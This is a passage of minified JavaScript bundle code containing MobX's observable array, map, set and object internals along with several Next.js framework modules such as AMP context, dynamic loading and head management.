an(t,e){var n=t.changeListeners_||(t.changeListeners_=[]);return n.push(e),v((function(){var t=n.indexOf(e);-1!==t&&n.splice(t,1)}))}function sn(t,e){var n=$t(),r=t.changeListeners_;if(r){for(var i=0,o=(r=r.slice()).length;i<o;i++)r[i](e);Qt(n)}}function un(t,e,n){var r=Dn(t,n)[Z];le();try{null!=e||(e=function(t){return P(t,U)||O(t,U,I({},t[U])),t[U]}(t)),C(e).forEach((function(t){return r.make_(t,e[t])}))}finally{fe()}return t}var cn="splice",ln="update",fn={get:function(t,e){var n=t[Z];return e===Z?n:"length"===e?n.getArrayLength_():"string"!==typeof e||isNaN(e)?P(pn,e)?pn[e]:t[e]:n.get_(parseInt(e))},set:function(t,e,n){var r=t[Z];return"length"===e&&r.setArrayLength_(n),"symbol"===typeof e||isNaN(e)?t[e]=n:r.set_(parseInt(e),n),!0},preventExtensions:function(){r(15)}},dn=function(){function t(t,e,n,r){void 0===t&&(t="ObservableArray"),this.owned_=void 0,this.legacyMode_=void 0,this.atom_=void 0,this.values_=[],this.interceptors_=void 0,this.changeListeners_=void 0,this.enhancer_=void 0,this.dehancer=void 0,this.proxy_=void 0,this.lastKnownLength_=0,this.owned_=n,this.legacyMode_=r,this.atom_=new V(t),this.enhancer_=function(t,n){return e(t,n,"ObservableArray[..]")}}var e=t.prototype;return e.dehanceValue_=function(t){return void 0!==this.dehancer?this.dehancer(t):t},e.dehanceValues_=function(t){return void 0!==this.dehancer&&t.length>0?t.map(this.dehancer):t},e.intercept_=function(t){return nn(this,t)},e.observe_=function(t,e){return void 0===e&&(e=!1),e&&t({observableKind:"array",object:this.proxy_,debugObjectName:this.atom_.name_,type:"splice",index:0,added:this.values_.slice(),addedCount:this.values_.length,removed:[],removedCount:0}),an(this,t)},e.getArrayLength_=function(){return this.atom_.reportObserved(),this.values_.length},e.setArrayLength_=function(t){("number"!==typeof t||t<0)&&r("Out of range: "+t);var e=this.values_.length;if(t!==e)if(t>e){for(var n=new Array(t-e),i=0;i<t-e;i++)n[i]=void 0;this.spliceWithArray_(e,0,n)}else this.spliceWithArray_(t,e-t)},e.updateArrayLength_=function(t,e){t!==this.lastKnownLength_&&r(16),this.lastKnownLength_+=e,this.legacyMode_&&e>0&&Kn(t+e+1)},e.spliceWithArray_=function(t,e,n){var r=this;this.atom_;var i=this.values_.length;if(void 0===t?t=0:t>i?t=i:t<0&&(t=Math.max(0,i+t)),e=1===arguments.length?i-t:void 0===e||null===e?0:Math.max(0,Math.min(e,i-t)),void 0===n&&(n=l),en(this)){var o=rn(this,{object:this.proxy_,type:cn,index:t,removedCount:e,added:n});if(!o)return l;e=o.removedCount,n=o.added}if(n=0===n.length?n:n.map((function(t){return r.enhancer_(t,void 0)})),this.legacyMode_){var a=n.length-e;this.updateArrayLength_(i,a)}var s=this.spliceItemsIntoValues_(t,e,n);return 0===e&&0===n.length||this.notifyArraySplice_(t,n,s),this.dehanceValues_(s)},e.spliceItemsIntoValues_=function(t,e,n){var r;if(n.length<1e4)return(r=this.values_).splice.apply(r,[t,e].concat(n));var i=this.values_.slice(t,t+e),o=this.values_.slice(t+e);this.values_.length=t+n.length-e;for(var a=0;a<n.length;a++)this.values_[t+a]=n[a];for(var s=0;s<o.length;s++)this.values_[t+n.length+s]=o[s];return i},e.notifyArrayChildUpdate_=function(t,e,n){var r=!this.owned_&&!1,i=on(this),o=i||r?{observableKind:"array",object:this.proxy_,type:ln,debugObjectName:this.atom_.name_,index:t,newValue:e,oldValue:n}:null;this.atom_.reportChanged(),i&&sn(this,o)},e.notifyArraySplice_=function(t,e,n){var r=!this.owned_&&!1,i=on(this),o=i||r?{observableKind:"array",object:this.proxy_,debugObjectName:this.atom_.name_,type:cn,index:t,removed:n,added:e,removedCount:n.length,addedCount:e.length}:null;this.atom_.reportChanged(),i&&sn(this,o)},e.get_=function(t){if(t<this.values_.length)return this.atom_.reportObserved(),this.dehanceValue_(this.values_[t]);console.warn("[mobx.array] Attempt to read an array index ("+t+") that is out of bounds ("+this.values_.length+"). Please check length first. Out of bound indices will not be tracked by MobX")},e.set_=function(t,e){var n=this.values_;if(t<n.length){this.atom_;var i=n[t];if(en(this)){var o=rn(this,{type:ln,object:this.proxy_,index:t,newValue:e});if(!o)return;e=o.newValue}(e=this.enhancer_(e,i))!==i&&(n[t]=e,this.notifyArrayChildUpdate_(t,e,i))}else t===n.length?this.spliceWithArray_(t,0,[e]):r(17,t,n.length)},t}();function hn(t,e,n,r){void 0===n&&(n="ObservableArray"),void 0===r&&(r=!1),p();var i=new dn(n,e,r,!1);A(i.values_,Z,i);var o=new Proxy(i.values_,fn);if(i.proxy_=o,t&&t.length){var a=Mt(!0);i.spliceWithArray_(0,0,t),Lt(a)}return o}var pn={clear:function(){return this.splice(0)},replace:function(t){var e=this[Z];return e.spliceWithArray_(0,e.values_.length,t)},toJSON:function(){return this.slice()},splice:function(t,e){for(var n=arguments.length,r=new Array(n>2?n-2:0),i=2;i<n;i++)r[i-2]=arguments[i];var o=this[Z];switch(arguments.length){case 0:return[];case 1:return o.spliceWithArray_(t);case 2:return o.spliceWithArray_(t,e)}return o.spliceWithArray_(t,e,r)},spliceWithArray:function(t,e,n){return this[Z].spliceWithArray_(t,e,n)},push:function(){for(var t=this[Z],e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.spliceWithArray_(t.values_.length,0,n),t.values_.length},pop:function(){return this.splice(Math.max(this[Z].values_.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var t=this[Z],e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.spliceWithArray_(0,0,n),t.values_.length},reverse:function(){return ae.trackingDerivation&&r(37,"reverse"),this.replace(this.slice().reverse()),this},sort:function(){ae.trackingDerivation&&r(37,"sort");var t=this.slice();return t.sort.apply(t,arguments),this.replace(t),this},remove:function(t){var e=this[Z],n=e.dehanceValues_(e.values_).indexOf(t);return n>-1&&(this.splice(n,1),!0)}};function vn(t,e){"function"===typeof Array.prototype[t]&&(pn[t]=e(t))}function gn(t){return function(){var e=this[Z];e.atom_.reportObserved();var n=e.dehanceValues_(e.values_);return n[t].apply(n,arguments)}}function yn(t){return function(e,n){var r=this,i=this[Z];return i.atom_.reportObserved(),i.dehanceValues_(i.values_)[t]((function(t,i){return e.call(n,t,i,r)}))}}function mn(t){return function(){var e=this,n=this[Z];n.atom_.reportObserved();var r=n.dehanceValues_(n.values_),i=arguments[0];return arguments[0]=function(t,n,r){return i(t,n,r,e)},r[t].apply(r,arguments)}}vn("concat",gn),vn("flat",gn),vn("includes",gn),vn("indexOf",gn),vn("join",gn),vn("lastIndexOf",gn),vn("slice",gn),vn("toString",gn),vn("toLocaleString",gn),vn("every",yn),vn("filter",yn),vn("find",yn),vn("findIndex",yn),vn("flatMap",yn),vn("forEach",yn),vn("map",yn),vn("some",yn),vn("reduce",mn),vn("reduceRight",mn);var bn,_n,wn=S("ObservableArrayAdministration",dn);function On(t){return b(t)&&wn(t[Z])}var An={},Sn="add",xn="delete";bn=Symbol.iterator,_n=Symbol.toStringTag;var En,kn,Cn=function(){function t(t,e,n){void 0===e&&(e=Y),void 0===n&&(n="ObservableMap"),this.enhancer_=void 0,this.name_=void 0,this[Z]=An,this.data_=void 0,this.hasMap_=void 0,this.keysAtom_=void 0,this.interceptors_=void 0,this.changeListeners_=void 0,this.dehancer=void 0,this.enhancer_=e,this.name_=n,y(Map)||r(18),this.keysAtom_=G("ObservableMap.keys()"),this.data_=new Map,this.hasMap_=new Map,this.merge(t)}var e=t.prototype;return e.has_=function(t){return this.data_.has(t)},e.has=function(t){var e=this;if(!ae.trackingDerivation)return this.has_(t);var n=this.hasMap_.get(t);if(!n){var r=n=new Ft(this.has_(t),K,"ObservableMap.key?",!1);this.hasMap_.set(t,r),Ne(r,(function(){return e.hasMap_.delete(t)}))}return n.get()},e.set=function(t,e){var n=this.has_(t);if(en(this)){var r=rn(this,{type:n?ln:Sn,object:this,newValue:e,name:t});if(!r)return this;e=r.newValue}return n?this.updateValue_(t,e):this.addValue_(t,e),this},e.delete=function(t){var e=this;if((this.keysAtom_,en(this))&&!rn(this,{type:xn,object:this,name:t}))return!1;if(this.has_(t)){var n=on(this),r=n?{observableKind:"map",debugObjectName:this.name_,type:xn,object:this,oldValue:this.data_.get(t).value_,name:t}:null;return $e((function(){e.keysAtom_.reportChanged(),e.updateHasMapEntry_(t,!1),e.data_.get(t).setNewValue_(void 0),e.data_.delete(t)})),n&&sn(this,r),!0}return!1},e.updateHasMapEntry_=function(t,e){var n=this.hasMap_.get(t);n&&n.setNewValue_(e)},e.updateValue_=function(t,e){var n=this.data_.get(t);if((e=n.prepareNewValue_(e))!==ae.UNCHANGED){var r=on(this),i=r?{observableKind:"map",debugObjectName:this.name_,type:ln,object:this,oldValue:n.value_,name:t,newValue:e}:null;0,n.setNewValue_(e),r&&sn(this,i)}},e.addValue_=function(t,e){var n=this;this.keysAtom_,$e((function(){var r=new Ft(e,n.enhancer_,"ObservableMap.key",!1);n.data_.set(t,r),e=r.value_,n.updateHasMapEntry_(t,!0),n.keysAtom_.reportChanged()}));var r=on(this),i=r?{observableKind:"map",debugObjectName:this.name_,type:Sn,object:this,name:t,newValue:e}:null;r&&sn(this,i)},e.get=function(t){return this.has(t)?this.dehanceValue_(this.data_.get(t).get()):this.dehanceValue_(void 0)},e.dehanceValue_=function(t){return void 0!==this.dehancer?this.dehancer(t):t},e.keys=function(){return this.keysAtom_.reportObserved(),this.data_.keys()},e.values=function(){var t=this,e=this.keys();return rr({next:function(){var n=e.next(),r=n.done,i=n.value;return{done:r,value:r?void 0:t.get(i)}}})},e.entries=function(){var t=this,e=this.keys();return rr({next:function(){var n=e.next(),r=n.done,i=n.value;return{done:r,value:r?void 0:[i,t.get(i)]}}})},e[bn]=function(){return this.entries()},e.forEach=function(t,e){for(var n,r=L(this);!(n=r()).done;){var i=n.value,o=i[0],a=i[1];t.call(e,a,o,this)}},e.merge=function(t){var e=this;return Tn(t)&&(t=new Map(t)),$e((function(){_(t)?function(t){var e=Object.keys(t);if(!k)return e;var n=Object.getOwnPropertySymbols(t);return n.length?[].concat(e,n.filter((function(e){return c.propertyIsEnumerable.call(t,e)}))):e}(t).forEach((function(n){return e.set(n,t[n])})):Array.isArray(t)?t.forEach((function(t){var n=t[0],r=t[1];return e.set(n,r)})):x(t)?(t.constructor!==Map&&r(19,t),t.forEach((function(t,n){return e.set(n,t)}))):null!==t&&void 0!==t&&r(20,t)})),this},e.clear=function(){var t=this;$e((function(){Jt((function(){for(var e,n=L(t.keys());!(e=n()).done;){var r=e.value;t.delete(r)}}))}))},e.replace=function(t){var e=this;return $e((function(){for(var n,i=function(t){if(x(t)||Tn(t))return t;if(Array.isArray(t))return new Map(t);if(_(t)){var e=new Map;for(var n in t)e.set(n,t[n]);return e}return r(21,t)}(t),o=new Map,a=!1,s=L(e.data_.keys());!(n=s()).done;){var u=n.value;if(!i.has(u))if(e.delete(u))a=!0;else{var c=e.data_.get(u);o.set(u,c)}}for(var l,f=L(i.entries());!(l=f()).done;){var d=l.value,h=d[0],p=d[1],v=e.data_.has(h);if(e.set(h,p),e.data_.has(h)){var g=e.data_.get(h);o.set(h,g),v||(a=!0)}}if(!a)if(e.data_.size!==o.size)e.keysAtom_.reportChanged();else for(var y=e.data_.keys(),m=o.keys(),b=y.next(),w=m.next();!b.done;){if(b.value!==w.value){e.keysAtom_.reportChanged();break}b=y.next(),w=m.next()}e.data_=o})),this},e.toString=function(){return"[object ObservableMap]"},e.toJSON=function(){return Array.from(this)},e.observe_=function(t,e){return an(this,t)},e.intercept_=function(t){return nn(this,t)},B(t,[{key:"size",get:function(){return this.keysAtom_.reportObserved(),this.data_.size}},{key:_n,get:function(){return"Map"}}]),t}(),Tn=S("ObservableMap",Cn);var Pn={};En=Symbol.iterator,kn=Symbol.toStringTag;var jn=function(){function t(t,e,n){void 0===e&&(e=Y),void 0===n&&(n="ObservableSet"),this.name_=void 0,this[Z]=Pn,this.data_=new Set,this.atom_=void 0,this.changeListeners_=void 0,this.interceptors_=void 0,this.dehancer=void 0,this.enhancer_=void 0,this.name_=n,y(Set)||r(22),this.atom_=G(this.name_),this.enhancer_=function(t,r){return e(t,r,n)},t&&this.replace(t)}var e=t.prototype;return e.dehanceValue_=function(t){return void 0!==this.dehancer?this.dehancer(t):t},e.clear=function(){var t=this;$e((function(){Jt((function(){for(var e,n=L(t.data_.values());!(e=n()).done;){var r=e.value;t.delete(r)}}))}))},e.forEach=function(t,e){for(var n,r=L(this);!(n=r()).done;){var i=n.value;t.call(e,i,i,this)}},e.add=function(t){var e=this;if((this.atom_,en(this))&&!rn(this,{type:Sn,object:this,newValue:t}))return this;if(!this.has(t)){$e((function(){e.data_.add(e.enhancer_(t,void 0)),e.atom_.reportChanged()}));var n=!1,r=on(this),i=r?{observableKind:"set",debugObjectName:this.name_,type:Sn,object:this,newValue:t}:null;n,r&&sn(this,i)}return this},e.delete=function(t){var e=this;if(en(this)&&!rn(this,{type:xn,object:this,oldValue:t}))return!1;if(this.has(t)){var n=on(this),r=n?{observableKind:"set",debugObjectName:this.name_,type:xn,object:this,oldValue:t}:null;return $e((function(){e.atom_.reportChanged(),e.data_.delete(t)})),n&&sn(this,r),!0}return!1},e.has=function(t){return this.atom_.reportObserved(),this.data_.has(this.dehanceValue_(t))},e.entries=function(){var t=0,e=Array.from(this.keys()),n=Array.from(this.values());return rr({next:function(){var r=t;return t+=1,r<n.length?{value:[e[r],n[r]],done:!1}:{done:!0}}})},e.keys=function(){return this.values()},e.values=function(){this.atom_.reportObserved();var t=this,e=0,n=Array.from(this.data_.values());return rr({next:function(){return e<n.length?{value:t.dehanceValue_(n[e++]),done:!1}:{done:!0}}})},e.replace=function(t){var e=this;return Rn(t)&&(t=new Set(t)),$e((function(){Array.isArray(t)||E(t)?(e.clear(),t.forEach((function(t){return e.add(t)}))):null!==t&&void 0!==t&&r("Cannot initialize set from "+t)})),this},e.observe_=function(t,e){return an(this,t)},e.intercept_=function(t){return nn(this,t)},e.toJSON=function(){return Array.from(this)},e.toString=function(){return"[object ObservableSet]"},e[En]=function(){return this.values()},B(t,[{key:"size",get:function(){return this.atom_.reportObserved(),this.data_.size}},{key:kn,get:function(){return"Set"}}]),t}(),Rn=S("ObservableSet",jn),Bn=Object.create(null),In="remove",Nn=function(){function t(t,e,n,r){void 0===e&&(e=new Map),void 0===r&&(r=lt),this.target_=void 0,this.values_=void 0,this.name_=void 0,this.defaultAnnotation_=void 0,this.keysAtom_=void 0,this.changeListeners_=void 0,this.interceptors_=void 0,this.proxy_=void 0,this.isPlainObject_=void 0,this.appliedAnnotations_=void 0,this.pendingKeys_=void 0,this.target_=t,this.values_=e,this.name_=n,this.defaultAnnotation_=r,this.keysAtom_=new V("ObservableObject.keys"),this.isPlainObject_=_(this.target_)}var e=t.prototype;return e.getObservablePropValue_=function(t){return this.values_.get(t).get()},e.setObservablePropValue_=function(t,e){var n=this.values_.get(t);if(n instanceof Vt)return n.set(e),!0;if(en(this)){var r=rn(this,{type:ln,object:this.proxy_||this.target_,name:t,newValue:e});if(!r)return null;e=r.newValue}if((e=n.prepareNewValue_(e))!==ae.UNCHANGED){var i=on(this),o=i?{type:ln,observableKind:"object",debugObjectName:this.name_,object:this.proxy_||this.target_,oldValue:n.value_,name:t,newValue:e}:null;0,n.setNewValue_(e),i&&sn(this,o)}return!0},e.get_=function(t){return ae.trackingDerivation&&!P(this.target_,t)&&this.has_(t),this.target_[t]},e.set_=function(t,e,n){return void 0===n&&(n=!1),P(this.target_,t)?this.values_.has(t)?this.setObservablePropValue_(t,e):n?Reflect.set(this.target_,t,e):(this.target_[t]=e,!0):this.extend_(t,{value:e,enumerable:!0,writable:!0,configurable:!0},this.defaultAnnotation_,n)},e.has_=function(t){if(!ae.trackingDerivation)return t in this.target_;this.pendingKeys_||(this.pendingKeys_=new Map);var e=this.pendingKeys_.get(t);return e||(e=new Ft(t in this.target_,K,"ObservableObject.key?",!1),this.pendingKeys_.set(t,e)),e.get()},e.make_=function(t,e){if(!0===e&&(e=this.defaultAnnotation_),!1!==e){if(zn(this,e,t),!(t in this.target_)){var n;if(null==(n=this.target_[U])?void 0:n[t])return;r(1,e.annotationType_,this.name_+"."+t.toString())}for(var i=this.target_;i&&i!==c;){var o=s(i,t);if(o){var a=e.make_(this,t,o,i);if(0===a)return;if(1===a)break}i=Object.getPrototypeOf(i)}Fn(this,e,t)}},e.extend_=function(t,e,n,r){if(void 0===r&&(r=!1),!0===n&&(n=this.defaultAnnotation_),!1===n)return this.defineProperty_(t,e,r);zn(this,n,t);var i=n.extend_(this,t,e,r);return i&&Fn(this,n,t),i},e.defineProperty_=function(t,e,n){void 0===n&&(n=!1);try{le();var r=this.delete_(t);if(!r)return r;if(en(this)){var i=rn(this,{object:this.proxy_||this.target_,name:t,type:Sn,newValue:e.value});if(!i)return null;var o=i.newValue;e.value!==o&&(e=I({},e,{value:o}))}if(n){if(!Reflect.defineProperty(this.target_,t,e))return!1}else u(this.target_,t,e);this.notifyPropertyAddition_(t,e.value)}finally{fe()}return!0},e.defineObservableProperty_=function(t,e,n,r){void 0===r&&(r=!1);try{le();var i=this.delete_(t);if(!i)return i;if(en(this)){var o=rn(this,{object:this.proxy_||this.target_,name:t,type:Sn,newValue:e});if(!o)return null;e=o.newValue}var a=Ln(t),s={configurable:!ae.safeDescriptors||this.isPlainObject_,enumerable:!0,get:a.get,set:a.set};if(r){if(!Reflect.defineProperty(this.target_,t,s))return!1}else u(this.target_,t,s);var c=new Ft(e,n,"ObservableObject.key",!1);this.values_.set(t,c),this.notifyPropertyAddition_(t,c.value_)}finally{fe()}return!0},e.defineComputedProperty_=function(t,e,n){void 0===n&&(n=!1);try{le();var r=this.delete_(t);if(!r)return r;if(en(this))if(!rn(this,{object:this.proxy_||this.target_,name:t,type:Sn,newValue:void 0}))return null;e.name||(e.name="ObservableObject.key"),e.context=this.proxy_||this.target_;var i=Ln(t),o={configurable:!ae.safeDescriptors||this.isPlainObject_,enumerable:!1,get:i.get,set:i.set};if(n){if(!Reflect.defineProperty(this.target_,t,o))return!1}else u(this.target_,t,o);this.values_.set(t,new Vt(e)),this.notifyPropertyAddition_(t,void 0)}finally{fe()}return!0},e.delete_=function(t,e){if(void 0===e&&(e=!1),!P(this.target_,t))return!0;if(en(this)&&!rn(this,{object:this.proxy_||this.target_,name:t,type:In}))return null;try{var n,r;le();var i,o=on(this),a=this.values_.get(t),u=void 0;if(!a&&o)u=null==(i=s(this.target_,t))?void 0:i.value;if(e){if(!Reflect.deleteProperty(this.target_,t))return!1}else delete this.target_[t];if(a&&(this.values_.delete(t),a instanceof Ft&&(u=a.value_),he(a)),this.keysAtom_.reportChanged(),null==(n=this.pendingKeys_)||null==(r=n.get(t))||r.set(t in this.target_),o){var c={type:In,observableKind:"object",object:this.proxy_||this.target_,debugObjectName:this.name_,oldValue:u,name:t};0,o&&sn(this,c)}}finally{fe()}return!0},e.observe_=function(t,e){return an(this,t)},e.intercept_=function(t){return nn(this,t)},e.notifyPropertyAddition_=function(t,e){var n,r,i=on(this);if(i){var o=i?{type:Sn,observableKind:"object",debugObjectName:this.name_,object:this.proxy_||this.target_,name:t,newValue:e}:null;0,i&&sn(this,o)}null==(n=this.pendingKeys_)||null==(r=n.get(t))||r.set(!0),this.keysAtom_.reportChanged()},e.ownKeys_=function(){return this.keysAtom_.reportObserved(),C(this.target_)},e.keys_=function(){return this.keysAtom_.reportObserved(),Object.keys(this.target_)},t}();function Dn(t,e){var n;if(P(t,Z))return t;var r=null!=(n=null==e?void 0:e.name)?n:"ObservableObject",i=new Nn(t,new Map,String(r),function(t){var e;return t?null!=(e=t.defaultDecorator)?e:ft(t):void 0}(e));return O(t,Z,i),t}var Mn=S("ObservableObjectAdministration",Nn);function Ln(t){return Bn[t]||(Bn[t]={get:function(){return this[Z].getObservablePropValue_(t)},set:function(e){return this[Z].setObservablePropValue_(t,e)}})}function Un(t){return!!b(t)&&Mn(t[Z])}function Fn(t,e,n){var r;null==(r=t.target_[U])||delete r[n]}function zn(t,e,n){}var Zn,Vn,Hn=0,Gn=function(){};Zn=Gn,Vn=Array.prototype,Object.setPrototypeOf?Object.setPrototypeOf(Zn.prototype,Vn):void 0!==Zn.prototype.__proto__?Zn.prototype.__proto__=Vn:Zn.prototype=Vn;var Wn=function(t){function e(e,n,r,i){var o;void 0===r&&(r="ObservableArray"),void 0===i&&(i=!1),o=t.call(this)||this;var a=new dn(r,n,i,!0);if(a.proxy_=D(o),A(D(o),Z,a),e&&e.length){var s=Mt(!0);o.spliceWithArray(0,0,e),Lt(s)}return o}N(e,t);var n=e.prototype;return n.concat=function(){this[Z].atom_.reportObserved();for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return Array.prototype.concat.apply(this.slice(),e.map((function(t){return On(t)?t.slice():t})))},n[Symbol.iterator]=function(){var t=this,e=0;return rr({next:function(){return e<t.length?{value:t[e++],done:!1}:{done:!0,value:void 0}}})},B(e,[{key:"length",get:function(){return this[Z].getArrayLength_()},set:function(t){this[Z].setArrayLength_(t)}},{key:Symbol.toStringTag,get:function(){return"Array"}}]),e}(Gn);function Yn(t){u(Wn.prototype,""+t,function(t){return{enumerable:!1,configurable:!0,get:function(){return this[Z].get_(t)},set:function(e){this[Z].set_(t,e)}}}(t))}function Kn(t){if(t>Hn){for(var e=Hn;e<t+100;e++)Yn(e);Hn=t}}function qn(t,e,n){return new Wn(t,e,n)}function Xn(t,e){if("object"===typeof t&&null!==t){if(On(t))return void 0!==e&&r(23),t[Z].atom_;if(Rn(t))return t[Z];if(Tn(t)){if(void 0===e)return t.keysAtom_;var n=t.data_.get(e)||t.hasMap_.get(e);return n||r(25,e,$n(t)),n}if(Un(t)){if(!e)return r(26);var i=t[Z].values_.get(e);return i||r(27,e,$n(t)),i}if(H(t)||Ht(t)||me(t))return t}else if(y(t)&&me(t[Z]))return t[Z];r(28)}function Jn(t,e){return t||r(29),void 0!==e?Jn(Xn(t,e)):H(t)||Ht(t)||me(t)||Tn(t)||Rn(t)?t:t[Z]?t[Z]:void r(24,t)}function $n(t,e){var n;if(void 0!==e)n=Xn(t,e);else{if(Pe(t))return t.name;n=Un(t)||Tn(t)||Rn(t)?Jn(t):Xn(t)}return n.name_}Object.entries(pn).forEach((function(t){var e=t[0],n=t[1];"concat"!==e&&O(Wn.prototype,e,n)})),Kn(1e3);var Qn=c.toString;function tr(t,e,n){return void 0===n&&(n=-1),er(t,e,n)}function er(t,e,n,r,i){if(t===e)return 0!==t||1/t===1/e;if(null==t||null==e)return!1;if(t!==t)return e!==e;var o=typeof t;if(!y(o)&&"object"!==o&&"object"!=typeof e)return!1;var a=Qn.call(t);if(a!==Qn.call(e))return!1;switch(a){case"[object RegExp]":case"[object String]":return""+t===""+e;case"[object Number]":return+t!==+t?+e!==+e:0===+t?1/+t===1/e:+t===+e;case"[object Date]":case"[object Boolean]":return+t===+e;case"[object Symbol]":return"undefined"!==typeof Symbol&&Symbol.valueOf.call(t)===Symbol.valueOf.call(e);case"[object Map]":case"[object Set]":n>=0&&n++}t=nr(t),e=nr(e);var s="[object Array]"===a;if(!s){if("object"!=typeof t||"object"!=typeof e)return!1;var u=t.constructor,c=e.constructor;if(u!==c&&!(y(u)&&u instanceof u&&y(c)&&c instanceof c)&&"constructor"in t&&"constructor"in e)return!1}if(0===n)return!1;n<0&&(n=-1),i=i||[];for(var l=(r=r||[]).length;l--;)if(r[l]===t)return i[l]===e;if(r.push(t),i.push(e),s){if((l=t.length)!==e.length)return!1;for(;l--;)if(!er(t[l],e[l],n-1,r,i))return!1}else{var f,d=Object.keys(t);if(l=d.length,Object.keys(e).length!==l)return!1;for(;l--;)if(!P(e,f=d[l])||!er(t[f],e[f],n-1,r,i))return!1}return r.pop(),i.pop(),!0}function nr(t){return On(t)?t.slice():x(t)||Tn(t)||E(t)||Rn(t)?Array.from(t.entries()):t}function rr(t){return t[Symbol.iterator]=ir,t}function ir(){return this}["Symbol","Map","Set","Symbol"].forEach((function(t){"undefined"===typeof o()[t]&&r("MobX requires global '"+t+"' to be available or polyfilled")})),"object"===typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:function(t){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}},extras:{getDebugName:$n},$mobx:Z})},78e3:function(t,e,n){"use strict";var r;Object.defineProperty(e,"__esModule",{value:!0}),e.AmpStateContext=void 0;var i=((r=n(67294))&&r.__esModule?r:{default:r}).default.createContext({});e.AmpStateContext=i},45646:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isInAmpMode=a,e.useAmp=function(){return a(i.default.useContext(o.AmpStateContext))};var r,i=(r=n(67294))&&r.__esModule?r:{default:r},o=n(78e3);function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.ampFirst,n=void 0!==e&&e,r=t.hybrid,i=void 0!==r&&r,o=t.hasQuery,a=void 0!==o&&o;return n||i&&a}},73579:function(t,e,n){"use strict";var r=n(930);function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){r(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}e.default=function(t,e){var n=a.default,r={loading:function(t){t.error,t.isLoading;return t.pastDelay,null}};t instanceof Promise?r.loader=function(){return t}:"function"===typeof t?r.loader=t:"object"===typeof t&&(r=o(o({},r),t));var i=r=o(o({},r),e);if(i.suspense)throw new Error("Invalid suspense option usage in next/dynamic. Read more: https://nextjs.org/docs/messages/invalid-dynamic-suspense");if(i.suspense)return n(i);r.loadableGenerated&&delete(r=o(o({},r),r.loadableGenerated)).loadableGenerated;if("boolean"===typeof r.ssr){if(!r.ssr)return delete r.ssr,u(n,r);delete r.ssr}return n(r)};s(n(67294));var a=s(n(23668));function s(t){return t&&t.__esModule?t:{default:t}}function u(t,e){return delete e.webpack,delete e.modules,t(e)}},72717:function(t,e,n){"use strict";var r=n(930);function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}Object.defineProperty(e,"__esModule",{value:!0}),e.defaultHead=f,e.default=void 0;var o,a=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(t,n):{};r.get||r.set?Object.defineProperty(e,n,r):e[n]=t[n]}return e.default=t,e}(n(67294)),s=(o=n(11585))&&o.__esModule?o:{default:o},u=n(78e3),c=n(15850),l=n(45646);function f(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=[a.default.createElement("meta",{charSet:"utf-8"})];return t||e.push(a.default.createElement("meta",{name:"viewport",content:"width=device-width"})),e}function d(t,e){return"string"===typeof e||"number"===typeof e?t:e.type===a.default.Fragment?t.concat(a.default.Children.toArray(e.props.children).reduce((function(t,e){return"string"===typeof e||"number"===typeof e?t:t.concat(e)}),[])):t.concat(e)}var h=["name","httpEquiv","charSet","itemProp"];function p(t,e){return t.reduce((function(t,e){var n=a.default.Children.toArray(e.props.children);return t.concat(n)}),[]).reduce(d,[]).reverse().concat(f(e.inAmpMode)).filter(function(){var t=new Set,e=new Set,n=new Set,r={};return function(i){var o=!0,a=!1;if(i.key&&"number"!==typeof i.key&&i.key.indexOf("$")>0){a=!0;var s=i.key.slice(i.key.indexOf("$")+1);t.has(s)?o=!1:t.add(s)}switch(i.type){case"title":case"base":e.has(i.type)?o=!1:e.add(i.type);break;case"meta":for(var u=0,c=h.length;u<c;u++){var l=h[u];if(i.props.hasOwnProperty(l))if("charSet"===l)n.has(l)?o=!1:n.add(l);else{var f=i.props[l],d=r[l]||new Set;"name"===l&&a||!d.has(f)?(d.add(f),r[l]=d):o=!1}}}return o}}()).reverse().map((function(t,n){var o=t.key||n;if(!e.inAmpMode&&"link"===t.type&&t.props.href&&["https://fonts.googleapis.com/css","https://use.typekit.net/"].some((function(e){return t.props.href.startsWith(e)}))){var s=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){r(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},t.props||{});return s["data-href"]=s.href,s.href=void 0,s["data-optimized-fonts"]=!0,a.default.cloneElement(t,s)}return a.default.cloneElement(t,{key:o})}))}var v=function(t){var e=t.children,n=a.useContext(u.AmpStateContext),r=a.useContext(c.HeadManagerContext);return a.default.createElement(s.default,{reduceComponentsToState:p,headManager:r,inAmpMode:l.isInAmpMode(n)},e)};e.default=v},3982:function(t,e,n){"use strict";var r;Object.defineProperty(e,"__esModule",{value:!0}),e.LoadableContext=void 0;var i=((r=n(67294))&&r.__esModule?r:{default:r}).default.createContext(null);e.LoadableContext=i},23668:function(t,e,n){"use 